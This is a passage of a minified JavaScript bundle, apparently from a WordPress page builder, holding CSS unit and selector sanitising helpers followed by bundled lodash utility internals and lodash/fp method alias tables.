0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return 